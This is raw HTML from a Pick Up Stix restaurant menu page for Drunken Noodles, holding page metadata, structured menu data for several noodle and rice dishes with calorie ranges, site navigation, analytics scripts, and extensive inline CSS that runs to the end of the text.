

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pickupstix.com/menu/rice-and-noodles/drunken-noodles
body_size: 19590
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <!-------------------- meta tags ------------------------>
        <title>Drunken Noodles | Pick Up Stix Fresh Asian Flavors</title>
        <meta name="description" content="Drunken Noodles consist of stir-fried rice noodles, red bell peppers, marinated chicken breast slices, white and green onions, fresh basil, garlic, and chili, all wok-tossed in a sweet and spicy sauce.">
                <meta name="author" content="Ade-concept">
        
		<link rel="canonical" href="https://www.pickupstix.com/menu/rice-and-noodles/drunken-noodles">
        <meta charset="UTF-8">
        <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1,requiresActiveX=true'><![endif]-->
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/pus_admin/asset/uploads/177/on_page_element/talentreef-pick-up-stix-favicon.png" type="image/x-icon">
        <!-------------------- meta tags ------------------------>

        
	    <!----------------------------------- Stylesheet starts ------------------->
        <link rel="preload" href="/application/views/themes/theme-1/assets/css/navbar-min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
        <link rel="preload" href="/application/views/themes/theme-1/assets/css/bootstrap-grid.min.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
        <!-- <link rel="stylesheet" href="/application/views/themes/theme-1/assets/fonts/fonts.css" media="all" >
        <link rel="stylesheet" media="(max-width:1199px)" href="/application/views/themes/theme-1/assets/css/jquery.mmenu.all.css"> -->
        <link rel="preload" href="/application/views/themes/theme-1/assets/css/mmenu-custom.css" as="style" onload="this.onload=null;this.rel='stylesheet'" media="screen and (max-width: 1199px)">
        
        <style>
            html{-webkit-box-sizing:border-box;box-sizing:border-box;-ms-overflow-style:scrollbar}
            body{font-family:Arial,Helvetica,sans-serif;width:100%;max-width:100%;overflow-x:hidden;margin:0 auto}
            a{text-decoration:none}
            img {height: auto !important;}
            *,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}
            .hidden{display:none!important}
            table{border-spacing:0;border-collapse:collapse}
            .dropdown,.dropup{position:relative}
            .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175)}
            article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}
            p{font-size:15px;font-family:TradeGothicLTLightRegular;color:#000;line-height:1.4;margin:0 auto 10px}
            .lp-pages .banner-section .banner-wrap .page-titles {position: absolute;height: 100%;width: 100%;margin: 0px auto;top: -5px;background-color: rgba(0, 0, 0, 0.3);}
            .lp-pages .banner-section .banner-wrap .page-titles h1 {text-transform: uppercase;position: absolute;bottom: 0;font-size: 70px;font-weight: 700;margin: 0;color: #ffffff;font-family: 'quicksandregular';}
            .btn-red {font-size: 15px;color: #fff;font-weight: 700;background: #C41230;line-height: normal;border: none;text-transform: uppercase;font-family: 'futura_lightregular' !important;padding: 15px 25px;}
            .folder-track p, .folder-track p span, .folder-track p span>a {font-size: 13px;text-transform: uppercase;color: #fff;text-decoration: none;border-bottom: 0;margin: 0;font-weight: 600;line-height: 40px;}
            .folder-track.breadcrumb-ribbon-banner {padding: 90px 0px 10px;background: #C41230;margin-bottom: 10px;}
            .folder-track span.arrow svg path {fill: #fff;}
            .text-center {text-align: center;}
            .red-text {color: #c52032;}
            .folder-track p#breadcrumbs span.slash-line:before {padding: 0 5px;color: #ccc;content: "/\00a0";}
            .folder-track p span {margin: 0 2px;}
        </style>
        
        
        <link rel="preload" href="/application/views/themes/theme-1/assets/css/custom.css" as="style">
        <noscript>
            <link rel="stylesheet" href="/application/views/themes/theme-1/assets/css/navbar-min.css">
            <link rel="stylesheet" href="/application/views/themes/theme-1/assets/css/bootstrap-grid.min.css">
            <!--<link rel="stylesheet" href="/application/views/themes/theme-1/assets/css/jquery.mmenu.all.css"> -->
            <link rel="stylesheet" href="/application/views/themes/theme-1/assets/css/mmenu-custom.css">
            <link rel="stylesheet" href="/application/views/themes/theme-1/assets/css/custom.css">
        </noscript>
        <!----------------------------------- Stylesheet ends------------------->
        <script type="text/javascript" src="/application/views/themes/theme-1/assets/js/jquery.min.js" ></script>
        <!--<script type="text/javascript" src="/application/views/themes/theme-1/assets/js/jquery.lazyload.min.js"></script>
        <script type="text/javascript" src="/application/views/themes/theme-1/assets/js/jquery.lazy.min.js" async></script>-->
        <script>
            var site_url = 'https://www.pickupstix.com/';
            var base_url = 'https://www.pickupstix.com/';
            var theme_url = '/application/views/themes/theme-1/assets/';
        </script>
        <!-- Google Tag Manager -->
        <script type="pusscript">
                (function(w, d, s, l, i) {
                        w[l] = w[l] || [];
                        w[l].push({
                                'gtm.start': new Date().getTime(),
                                event: 'gtm.js'
                        });
                        var f = d.getElementsByTagName(s)[0],
                                j = d.createElement(s),
                                dl = l != 'dataLayer' ? '&l=' + l : '';
                        j.async = true;
                        j.src =
                                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                        f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-PC8G9K8');
        </script>

<meta name="google-site-verification" content="KGGkikcSXBtN2MLQYArhvCRhsmztaYtxjEvXT2iq9Uk" />
<meta name="google-site-verification" content="Ds_gCYMbGO2o3TFFK4L3G0Cvdsy6Kp1qq6ihDsJeU8U" />
<meta name="google-site-verification" content="9luPH-nM6qGHQxyNOTDZVkV3DQsemejkxgejLIQ0yP0" />


<script src="https://analytics.ahrefs.com/analytics.js" data-key="KZbET79HPI4ic2fXlKhMZA" async></script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Pick Up Stix",
  "url": "https://www.pickupstix.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.pickupstix.com/search?query={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>        <script>
            var events=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"];function bindEvent(){events.forEach(function(t){window.addEventListener(t,fun)})}function fun(){document.querySelectorAll("script[type=pusscriptlink]").forEach(t=>{t.setAttribute("type","text/javascript"),t.src=t.getAttribute("data-pusscript-src")}),setTimeout(function(){document.querySelectorAll("script[type=pusscript]").forEach(t=>{t.setAttribute("type","text/javascript"),t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))})},1e3),unbindEvent()}function unbindEvent(){events.forEach(function(t){window.removeEventListener(t,fun)})}bindEvent();
        </script>
                <script type="application/ld+json">
                {
            "@context": "http://schema.org",
            "@type": "Menu",
            "name": "Pick Up Stix Fresh Asian Flavors",
            "url": "https://www.pickupstix.com/menu",
            "image": "https://www.pickupstix.com/pus_admin/asset/uploads/177/on_page_element/logo.png",
            "description": "Serves Appetizers, Salads, Asia Fit, Chicken Entrees, Beef Entrees, Salmon Entrees, Shrimp Entrees, Tofu Entrees, Rice & Noodles, Lunch Combos & Family Style",
            "servesCuisine": ["Chinese", "Asian", "American"],
            "priceRange": "$$",
            "menu": {
                "@type": "Menu",
                "hasMenuSection": 
                [
                                        {
                        "@type": "MenuSection",
                        "name": "General",
                        "description": "General",
                        "image": "",
                        "hasMenuItem": [
                                                        {
                                "@type": "MenuItem",
                                "name": "Drunken Noodles",
                                "description": "Stir fried rice noodles, red bell peppers, sliced marinated chicken breast, white and green onions, fresh basil, garlic and chili wok&rsquo;d in a savory sweet and spicy sauce.",
                                "image": "/pus_admin/asset/uploads/177/menu/drunken-noodles.jpg",
                                "offers": {
                                    "@type": "Offer",
                                    "price": "$$",
                                    "priceCurrency": "USD",
                                    "availability": "http://schema.org/InStock"
                                },
                                "nutrition": {
                                    "@type": "NutritionInformation",
                                    "calories": "(2) 450-620 cal"
                                }
                            },                                                        {
                                "@type": "MenuItem",
                                "name": "Bang Bang Noodles",
                                "description": "Spicy wok-tossed noodles and sliced chicken breast in a rich and creamy sesame sauce with a nutty, spicy kick, topped with sesame seeds and green onions.",
                                "image": "/pus_admin/asset/uploads/177/menu/bang-bang-noodles.jpg",
                                "offers": {
                                    "@type": "Offer",
                                    "price": "$$",
                                    "priceCurrency": "USD",
                                    "availability": "http://schema.org/InStock"
                                },
                                "nutrition": {
                                    "@type": "NutritionInformation",
                                    "calories": ""
                                }
                            },                                                        {
                                "@type": "MenuItem",
                                "name": "Pad Thai with Chicken or Tofu",
                                "description": "Rice noodles in our tangy Pad Thai sauce with green and white onions, carrots, cilantro, egg, peanuts, and bean sprouts.",
                                "image": "/pus_admin/asset/uploads/177/menu/pad-thai.jpg",
                                "offers": {
                                    "@type": "Offer",
                                    "price": "$$",
                                    "priceCurrency": "USD",
                                    "availability": "http://schema.org/InStock"
                                },
                                "nutrition": {
                                    "@type": "NutritionInformation",
                                    "calories": "(2) 640-730 cal"
                                }
                            },                                                        {
                                "@type": "MenuItem",
                                "name": "Fried Rice",
                                "description": "Perfectly seasoned fried rice with eggs, bean sprouts, carrots, onions and peas.",
                                "image": "/pus_admin/asset/uploads/177/menu/fried-rice.jpg",
                                "offers": {
                                    "@type": "Offer",
                                    "price": "$$",
                                    "priceCurrency": "USD",
                                    "availability": "http://schema.org/InStock"
                                },
                                "nutrition": {
                                    "@type": "NutritionInformation",
                                    "calories": "(2) 370-490 cal"
                                }
                            },                                                        {
                                "@type": "MenuItem",
                                "name": "Chow Mein",
                                "description": "Tender noodles with onions, cabbage, celery, carrots and bean sprouts in a sweet black sauce.",
                                "image": "/pus_admin/asset/uploads/177/menu/chow-mein.jpg",
                                "offers": {
                                    "@type": "Offer",
                                    "price": "$$",
                                    "priceCurrency": "USD",
                                    "availability": "http://schema.org/InStock"
                                },
                                "nutrition": {
                                    "@type": "NutritionInformation",
                                    "calories": "(2) 330-440 cal"
                                }
                            }                                                       
                        ]
                    }                                        
                ]
            }
        }
                </script>
            </head>
<body>
    
        
        <!--<link rel="stylesheet" href="https://use.typekit.net/ohj5cnb.css">-->
<link rel="stylesheet" href="/application/views/themes/theme-1/assets/fonts/QuestaSans-Regular/stylesheet.css">
<!--<link rel="stylesheet" href="/application/views/themes/theme-1/assets/fonts/basic-sans/stylesheet.css">-->

<header class="leeann-header lp-header">
    <div class="container header-wrap">
        <nav class="navbar navbar-default">
            <div class="navbar-header">
                <div class="logo-wrap">
                                        <a href="https://www.pickupstix.com/" class="">
                        <img width="283" height="203" loading="lazy" src="/pus_admin/asset/uploads/177/on_page_element/logo.png" alt="Pick Up Stix Fresh Asian Flavors - Brand Logo" title="Pick Up Stix Fresh Asian Flavors - Brand Logo" class="desk-image">
                        <img width="175" height="13" loading="lazy" src="/pus_admin/asset/uploads/177/on_page_element/pick-up-stix-near-me.png" alt="Pick Up Stix near me" title="Pick Up Stix near me" class="fixed-image">
                    </a>
                                    </div>
                <div class="navigation-wrap">
                    <div class="top-nav">
                        <ul class="top-nav-list">
                            <li><a style="cursor:pointer" href="https://order.pickupstix.com/" class="top-cta">Order Online</a></li>
                            <li><a href="https://www.pickupstix.com/locations" class="top-cta">Locations</a></li>
                                                        <li class="social-icons">
                                <a href="https://www.facebook.com/pickupstixcuisine/" target="_blank">
                                    <img width="32" height="32" loading="lazy" src="/application/views/themes/theme-1/assets/images/facebook.png" alt="facebook" title="facebook"></a>
                            </li>
                                                                                    <li class="social-icons">
                                <a href="https://twitter.com/PickUpStix" target="_blank">
                                    <img width="32" height="32" loading="lazy" src="/application/views/themes/theme-1/assets/img/x-logo.jpg" alt="twitter" title="twitter"></a>
                            </li>
                                                                                    <li class="social-icons">
                                <a href="https://www.instagram.com/pickupstix/" target="_blank">
                                    <img width="32" height="32" loading="lazy" src="/application/views/themes/theme-1/assets/images/instagram.jpg" alt="instagram" title="instagram"></a>
                            </li>
                                                    </ul>
                    </div>
                    <div class="bottom-nav">
                                                <ul class="nav navbar-nav">
                                                        <li class="menu-link nav-link dropdown active">
                                <a class="dropdown-toggle" href="https://www.pickupstix.com/menu">Menu</a>
                                <ul class="dropdown-menu">
                                                                      <li><a href="https://www.pickupstix.com/menu/family-value-packs">Family Value Packs</a></li>
                                                                    <li><a href="https://www.pickupstix.com/menu/appetizers">Appetizers</a></li>
                                                                    <li><a href="https://www.pickupstix.com/menu/chicken-entrees">Chicken Entrees</a></li>
                                                                    <li><a href="https://www.pickupstix.com/menu/steak-entrees">Steak Entrees</a></li>
                                                                    <li><a href="https://www.pickupstix.com/menu/shrimp-entrees">Shrimp Entrees</a></li>
                                                                    <li><a href="https://www.pickupstix.com/menu/wild-caught-salmon-entrees">Wild Caught Salmon Entrees</a></li>
                                                                    <li><a href="https://www.pickupstix.com/menu/rice-and-noodles">Rice and Noodles</a></li>
                                                                    <li><a href="https://www.pickupstix.com/menu/tofu-entrees">Tofu Entrees</a></li>
                                                                    <li><a href="https://www.pickupstix.com/menu/salads">Salads</a></li>
                                                                    <li><a href="https://www.pickupstix.com/menu/desserts">Desserts</a></li>
                                                                    <li><a href="https://www.pickupstix.com/menu/asia-fit">Asia Fit</a></li>
                                                                  </ul>
                            </li>
                                                                                    <li class="delivery-link nav-link">
                                <a href="https://www.pickupstix.com/catering" target="_self">Delivery & Catering</a>                            </li>
                                                                                    <li class="delivery-link nav-link">
                                <a href="https://www.pickupstix.com/rewards" target="_self">Rewards</a>                            </li>
                                                                                    <li class="delivery-link nav-link">
                                <a href="https://www.pickupstix.com/gift-card" target="_self">Gift Card</a>                            </li>
                                                                                    <li class="delivery-link nav-link">
                                <a href="https://www.pickupstix.com/locations" target="_self">Locations</a>                            </li>
                                                                                    
                        </ul>
                                            </div>
                </div>
                
                <div class="mobile-icon">
                    <a href="#m-menu"><span style="display: none;">Check</span><img loading="lazy" src="/application/views/themes/theme-1/assets/images/hamburger.png" alt="Navigation Menu"></a>
				</div>
            </div>
        </nav>
    </div>
</header>
<style>
    header.lp-header ul.dropdown-menu.show {display: block;}
</style>

<script type="pusscriptlink" data-pusscript-src="/application/views/themes/theme-1/assets/js/jquery.mmenu.min.js"></script>
<script type="pusscript">  $('nav#m-menu').mmenu({
  offCanvas: {
    zposition: "front",
    extensions: ["pagedim"]
  }
})
</script>
<script type="text/javascript">        
        $(document).ready(function($) {
            if ($('.mm-next').length > 0) {
                $('.mm-next').html('<span style="display: none;">Sub Menu</span>');
            }
        
            $('#click-it').click(function() {
                console.log($('.cta-bg').offset().top);
                var g = $('.cta-bg').offset().top;
                var temp = g - 110;
                var temp1 = temp + 50;
                $("html, body").animate({
                    scrollTop: temp1
                }, 'slow').animate({
                scrollTop: temp
                }, 'slow');
            })
            
      
              var isCtrl = false;
              var isShift = false;
              $(document).keyup(function(e) {
                if (e.which == 17) isCtrl = false;
                if (e.which == 16) isShift = false;
              }).keydown(function(e) {
                if (e.which == 17) isCtrl = true;
                if (e.which == 16) isShift = true;
                if (e.which == 71 && isCtrl == true && isShift == true) {
                  $("#grid").toggle();
                  $("#bg-stroke").toggle();
                  return false;
                };
              });
            });
</script>

<style>
header.lp-header ul.nav.navbar-nav li.dropdown.active:hover .dropdown-menu {display: block;}
    
header .container.header-wrap{padding:0}
            header.lp-header{background-color:#fff;width:100%;position:fixed;top:0;left:0;z-index:100;line-height:1rem;-webkit-box-shadow:0 6px 20px -6px #000;-moz-box-shadow:0 6px 20px -6px #000;box-shadow:0 6px 20px -6px #000}
            .nav{padding-left:0;margin-bottom:0;list-style:none}
            .nav > li{position:relative;display:block}
            .nav > li > a{position:relative;display:block;padding:10px 15px}
            header.lp-header .logo-wrap img{width:100%;max-width:200px;position:absolute;top:-25px;-webkit-transition-property:top;-webkit-transition-duration:1s;-webkit-transition-timing-function:cubic-bezier(0.25,1,0.25,1);transition-property:top;transition-duration:1s;transition-timing-function:cubic-bezier(0.25,1,0.25,1);left:-25px}
            header.lp-header .logo-wrap{position:relative}
            header.lp-header .logo-wrap img.fixed-image{visibility:hidden;top:62px;max-width:175px;width:100%;margin:0 auto;left:10px}
            header.compact .logo-wrap img{top:-220px}
            header.compact .logo-wrap img.fixed-image{visibility:visible}
            header.lp-header ul{list-style-type:none;margin:0 auto;padding:0}
            header.lp-header ul.top-nav-list li{display:inline-block;vertical-align:middle;font-size:14px}
            header.lp-header .logo-wrap,header.lp-header .navigation-wrap{display:inline-block;vertical-align:middle;width:100%;margin:0 auto}
            header.lp-header ul.top-nav-list li a.top-cta{text-decoration:none;padding:10px 15px;/*background-color:#b7002e;border: 1px solid #b7002e;*/background-color:#b3002d;border: 1px solid #b3002d;color:#fff;text-transform:uppercase;margin:0 10px}
            header.lp-header .navigation-wrap{text-align:right;float:right;width:70%}
            header.lp-header .navbar,header.lp-header .navbar-header{margin:0 auto;float:none;width:100%;background:transparent;border:none}
            header.lp-header ul.nav.navbar-nav{margin:20px auto 10px}
            .navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}
            .alert-danger, .status-msg.danger {color: #a94442;background-color: #f2dede;border-color: #ebccd1;padding: 15px;margin: 20px 0;border: 1px solid transparent;border-radius: 5px;}
            .alert-danger p, .status-msg.danger p {color: #a94442;font-weight: 500;margin: 0 0 10px;}
            @media (min-width: 768px) {
            .navbar{border-radius:4px}
            .navbar-header{float:left}
            .navbar-nav{float:left;margin:0}
            .navbar-nav > li{float:left}
            .navbar-nav > li > a{padding-top:15px;padding-bottom:15px}
            .navbar-nav{float:left;margin:0}
            .navbar-nav > li{float:left}
            .navbar-nav > li > a{padding-top:15px;padding-bottom:15px}
            }
            .navbar-nav > li > .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0;background-color: #fff;background-image: url(/application/views/themes/theme-1/assets/images/menu-tile.jpg);}
            .navbar-nav{margin:7.5px -15px}
            .navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:20px}
            header.lp-header ul.nav li a{font-family:'basic-sans';font-family:'Questa Sans';padding:5px 20px;color:#000;font-size:14px;text-transform:uppercase;font-weight: 600;}
            header.lp-header ul.nav li.delivery-link,header.lp-header ul.nav li.rewards-link{border-left:1px solid}
            header.lp-header ul.nav li.rewards-link{border-right:1px solid #000}
            header.lp-header .mobile-icon{position:absolute;right:0;top:23px;font-size:30px;display:none}
            .navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}
            .navbar-default .navbar-nav > li > a{color:#777}
            .navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:focus,.navbar-default .navbar-nav > .active > a:hover{color:#555;background-color:#e7e7e7}
            .nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}
            .nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}
            .navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#000;background:transparent}
            .nav > li > a:focus,.nav > li > a:hover{text-decoration:none;background-color:#eee}
            header.lp-header ul.dropdown-menu{padding-top:5px}
            .lp-pages{padding-top:100px}
            .lp-pages .banner-section img{width:100%;height:100%}
            .lp-pages .banner-section .banner-wrap{height:100%;position:relative}
            .navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#c80032}
            .lp-footer .top-footer{position:relative;background-image:url(/application/views/themes/theme-1/assets/images/cta-bg.jpg);background-size:cover;padding:30px 0;min-height: 300px;}
            .lp-footer .top-footer img{width:100%;max-width:355px;margin:0 auto;min-height: 200px;}
            .lp-footer .row{width:100%;margin:0 auto}
            .lp-footer .top-footer .cta-find-location-frame{padding:20px 30px;background-image:url(/application/views/themes/theme-1/assets/images/cta-location-bg.jpg);text-align:center;min-height: 200px;}
            .lp-footer .find-a-location{height:auto;font-family:'futura_lightregular';text-transform:uppercase;font-size:28px;color:#000;margin:0 auto;margin-bottom:15px;margin-top:30px;padding-bottom:5px}
            .lp-footer .find-a-location:after{content:'';max-width:265px;width:100%;border-bottom:dotted 2px #999999;display:block;margin:0 auto}
            .lp-footer input#find-city{width:100%;border:solid 1px #999;height:45px;box-shadow:none;outline:0;border-radius:0;padding:10px;color:#555;}
            .lp-footer input#go{background:#b7002e;border:solid 1px #b7002e;font-family:'TradeGothicLTBoldRegular';text-transform:uppercase;font-size:16px;color:#fff;line-height:normal;padding:10px 15px;margin:0;margin-top:15px;max-width:150px;width:100%;cursor:pointer}
            .lp-footer .middle-footer{padding:30px 0 0}
            .lp-footer .middle-footer .col-md-7 img{width:100%;max-width:290px;margin:0 auto}
            .lp-footer .middle-footer .need-to-cater h6{font-family:'TradeGothicLTBoldRegular';text-transform:uppercase;font-size:30px;margin-top:20px;margin:0 auto 10px;font-weight: 500;}
            span.red-text,.lp-footer .middle-footer .phone-call p>a:hover{color:#b7002e}
            .lp-footer .middle-footer .call-order p, .lp-footer .middle-footer .need-to-cater h6>span.red-text {display: inline-block;}
            .lp-footer .middle-footer .need-to-cater h6.call-text span {font-family: TradeGothicLTBoldRegular;text-transform: uppercase;font-size: 14px;display: block;color: #6f6f6f;}
            .lp-footer .middle-footer .need-to-cater h6.call-text {color: #6f6f6f;margin: 0 auto 10px;font-size: 24px;}
            .lp-footer .middle-footer .phone-call p,.lp-footer .middle-footer h6.instagram-frame{text-transform:uppercase;font-size:22px;color:#6f6f6f;margin-top:10px;font-family:'futura_lightregular'}
            .lp-footer .middle-footer .phone-call p>a{color:#666;text-decoration:none}
            .lp-footer .middle-footer h6.instagram-frame{float:left;font-size:18px;margin:5px 10px 10px 0}
            .bottom-footer .footer-nav-wrap ul li a{font-family:"basic-sans";font-family: 'Questa Sans';color:#000;text-transform:uppercase;font-size:14px;font-weight: 600;}
            .bottom-footer .footer-nav-wrap ul li{display:inline-block;border-right:1px solid;padding:0 10px}
            .bottom-footer{padding:30px 0;text-align:center}
            .bottom-footer .footer-copyright{margin:20px 0}
            .bottom-footer p.copy-text,.bottom-footer p.copy-text>a{text-transform:capitalize;color:#a6a6a6;font-size:11px;margin-bottom:10px;font-family:TradeGothicLTLightRegular}
            .bottom-footer ul.footer-navigation{padding:0}
            .bottom-footer .footer-nav-wrap ul li:last-child{border:none}
            .bottom-footer .footer-nav-wrap ul li.footer-links.desk-hidden{display:none}
            .lp-footer .bottom-footer p.copy-text>a{font-family:'Arial'}
            footer.lp-footer{position:relative;background-color:#fff;z-index: 1;}
            .lp-footer .bottom-footer .logo-small img{max-width:130px !important;width: 100% !important;}
            .lp-footer .middle-footer .need-to-cater h6>span {display: block;}
            .lp-footer .bottom-footer .logo-small {margin: 15px auto 0;padding: 20px 0 0;border-top: solid 1px #c9c9c9;max-width: 575px;width: 100%;}
            *:focus, *:focus-visible, .social-icons a:focus-visible img {outline: 1px solid #b7002e;border: 1px solid #000;}
            /* mm menu */
            .mm-hidden{display:none!important}
            .mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;box-sizing:border-box;margin:0;position:absolute;left:0;right:0;top:0;bottom:0;z-index:0}
            .mm-panels{overflow:hidden}
            .mm-panel{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}
            .mm-panel.mm-opened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
            .mm-panel.mm-subopened{-webkit-transform:translate(-30%,0);-ms-transform:translate(-30%,0);transform:translate(-30%,0);-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}
            .mm-panel.mm-highest{z-index:1}
            .mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px 50px;}
            .mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}
            .mm-panels>.mm-panel:not(.mm-hidden){display:block}
            .mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}
            .mm-btn{box-sizing:border-box;width:40px;height:40px;position:absolute;top:0;z-index:1}
            .mm-next:after,.mm-prev:before{content:'';border-top:2px solid transparent;border-left:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0}
            .mm-prev:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}
            .mm-next:after{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);right:23px;left:auto}
            .mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}
            .mm-navbar>*{display:block;padding:10px 0}
            .mm-navbar a,.mm-navbar a:hover{text-decoration:none}
            .mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
            .mm-navbar .mm-btn:first-child{left:0}
            .mm-panel .mm-navbar{display:none}
            .mm-panel.mm-hasnavbar .mm-navbar{display:block}
            .mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}
            .mm-listview{font:inherit;font-size:14px;line-height:20px}
            .mm-listview a,.mm-listview a:hover{text-decoration:none;font-family: 'Questa Sans' !important;font-weight: 600;}
            .mm-listview>li{position:relative;text-align: left;}
            .mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}
            .mm-listview>li>a,.mm-listview>li>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;color:inherit;display:block;padding:10px 10px 10px 20px;margin:0}
            .mm-listview>li:not(.mm-divider):after{content:'';border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;left:0;right:0;bottom:0;left:20px}
            .mm-listview .mm-next{background:#b00100;width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}
            .mm-listview .mm-next:before{content:'';border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;bottom:0;left:0}
            .mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}
            .mm-listview .mm-next.mm-fullsubopen{width:100%}
            .mm-listview .mm-next.mm-fullsubopen:before{border-left:none}
            .mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}
            .mm-panels>.mm-panel>.mm-listview{margin:20px -20px}
            .mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color: #000;}
            .mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:#000;}
            .mm-menu .mm-listview{border-color:rgba(0,0,0,.1)}
            .mm-menu .mm-listview>li .mm-next:after{border-color:#fff;}
            .mm-menu .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(255,255,255,.5);tap-highlight-color:rgba(255,255,255,.5)}
            html.mm-opened{overflow-x:hidden;position:relative}
            html.mm-blocking{overflow:hidden}
            html.mm-blocking body{overflow:hidden}
            html.mm-background .mm-page{background:inherit}
            html.mm-blocking #mm-blocker{display:block}
            nav#m-menu {display: none;}
            .mm-menu.mm-offcanvas.mm-opened{display:block}
            html.mm-opening .mm-menu~.mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}
            .mm-sronly{border:0!important;clip:rect(1px,1px,1px,1px)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;white-space:nowrap!important;width:1px!important;height:1px!important;padding:0!important;overflow:hidden!important;position:absolute!important}
            html.mm-front .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}
            html.mm-front #mm-blocker{z-index:999;}
            html.mm-opening .mm-menu.mm-offcanvas.mm-front,html.mm-opening .mm-menu.mm-offcanvas.mm-next{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
            .mm-menu{box-sizing:border-box;background:inherit;display:block;padding:0;margin:0;position:absolute;left:0;right:0;top:0;bottom:0;z-index:0}
            .mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.75)}
            .mm-page{box-sizing:border-box;position:relative}
            .mm-slideout{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:2;}
            #mm-blocker{background:rgba(3,2,1,0);background:rgba(0, 0, 0, 0.5);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}
            .mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed}
            .mm-menu.mm-offcanvas{width:80%;min-width:140px;max-width:340px}
            .mm-menu.mm-offcanvas.mm-front,.mm-menu.mm-offcanvas.mm-next{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
            .mm-menu .mm-listview li.home-delivery-wrap {display: inline-block;width: auto;margin: 0 5px 20px;}
            .mm-menu .mm-listview li.home-delivery-wrap a {background-color: #b7002e;color: #fff;padding: 10px 15px;font-family: 'Questa Sans';font-weight: 600;}
